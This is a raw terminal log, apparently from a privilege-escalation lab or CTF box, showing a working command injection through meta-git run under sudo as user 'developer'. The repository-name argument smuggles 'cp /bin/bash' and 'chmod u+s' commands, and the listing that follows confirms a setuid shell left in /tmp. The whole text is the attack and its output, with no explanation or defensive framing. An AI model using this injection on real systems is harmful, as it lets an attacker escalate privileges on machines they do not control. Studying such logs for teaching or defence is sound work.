 -bash-5.0$ pwd
/tmp
-bash-5.0$ sudo -u developer /usr/local/bin/meta-git clone 'sss||cp /bin/bash /tmp/developer_bash;chmod u+s /tmp/developer_bash'
meta git cloning into 'sss||cp /bin/bash /tmp/developer_bash;chmod u+s /tmp/developer_bash' at developer_bash
developer_bash:
fatal: repository 'sss' does not exist
developer_bash ✓
(node:2544) UnhandledPromiseRejectionWarning: Error: ENOTDIR: not a directory, chdir '/tmp/developer_bash'
    at process.chdir (internal/process/main_thread_only.js:31:12)
    at exec (/usr/local/lib/node_modules/meta-git/bin/meta-git-clone:27:11)
    at execPromise.then.catch.errorMessage (/usr/local/lib/node_modules/meta-git/node_modules/meta-exec/index.js:104:22)
    at process._tickCallback (internal/process/next_tick.js:68:7)
    at Function.Module.runMain (internal/modules/cjs/loader.js:834:11)
    at startup (internal/bootstrap/node.js:283:19)
    at bootstrapNodeJSCore (internal/bootstrap/node.js:623:3)
(node:2544) UnhandledPromiseRejectionWarning: Unhandled promise rejection. This error originated either by throwing inside of an async fun
ed with .catch(). (rejection id: 1)
(node:2544) [DEP0018] DeprecationWarning: Unhandled promise rejections are deprecated. In the future, promise rejections that are not hand
-bash-5.0$ ls -la
total 1204
drwxrwxrwt 12 root      root         4096 Oct 22 13:19 .
drwxr-xr-x 19 root      root         4096 Jun 23 18:50 ..
drwxrwxrwt  2 root      root         4096 Oct 22 13:15 .ICE-unix
drwxrwxrwt  2 root      root         4096 Oct 22 13:15 .Test-unix
drwxrwxrwt  2 root      root         4096 Oct 22 13:15 .X11-unix
drwxrwxrwt  2 root      root         4096 Oct 22 13:15 .XIM-unix
drwxrwxrwt  2 root      root         4096 Oct 22 13:15 .font-unix
-rwsr-xr-x  1 developer developer 1183448 Oct 22 13:23 developer_bash
drwx------  3 root      root         4096 Oct 22 13:15 systemd-private-b659ed7aea5a40fdaeb6898fc00c872e-ModemManager.service-QtTuWg
drwx------  3 root      root         4096 Oct 22 13:15 systemd-private-b659ed7aea5a40fdaeb6898fc00c872e-systemd-logind.service-isNifg
drwx------  3 root      root         4096 Oct 22 13:15 systemd-private-b659ed7aea5a40fdaeb6898fc00c872e-systemd-resolved.service-Z44jxj
drwx------  3 root      root         4096 Oct 22 13:15 systemd-private-b659ed7aea5a40fdaeb6898fc00c872e-systemd-timesyncd.service-qpV2kf
drwx------  2 root      root         4096 Oct 22 13:15 vmware-root_666-2731021219
-bash-5.0$